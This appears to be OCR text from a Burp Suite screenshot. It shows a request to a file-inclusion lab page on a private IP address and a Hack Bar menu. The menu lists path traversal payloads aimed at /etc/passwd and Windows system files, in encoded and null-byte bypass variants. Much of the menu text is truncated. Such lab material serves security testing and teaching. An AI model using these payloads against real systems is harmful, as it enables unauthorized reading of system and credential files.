 Request
Pretty Raw Hex \n
1 GET /fileincl/example2.php?page= HTTP/1.1
2 Host: 192.168.100.185
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows .36
(KHTML, like Gecko) Chrome/108.
5 Accept:
text/html,application/xhtml+xml, e/w
ebp,image/apng,*/*;q=0.8,applica
6 Referer: http://192.168.100.185/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,
9 Connection: close
10
11
Response
Pretty Raw Hex ender
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy U
Copy a
Copy t
Paste
Save it
Save e
Paste
Add to
Conve
URL-e
Cut
Copy
Paste
Messa
Burp R
Hack Bar
Hack Bar
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
Simple Check
Path Traversal
Wrapper
/proc
Log Files
Windows File
/etc/passwd
/etc/passwd%00
etc%2fpasswd
etc%2fpasswd%00
etc%5cpasswd
etc%5cpasswd%00
etc%c0%afpasswd
etc%c0%afpasswd%00
../../../etc/passwd
../../../etc/passwd%00
%252e%252e%252fetc%252fpasswd
%252e%252e%252fetc%252fpasswd%00
../../../../../../../../../etc/passwd..\.\.\.\.\.\.\.\.
../../../../[…]../../../../../etc/passwd
....//....//etc/passwd
..///////..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
C:\boot.ini
C:\WINDOWS\win.ini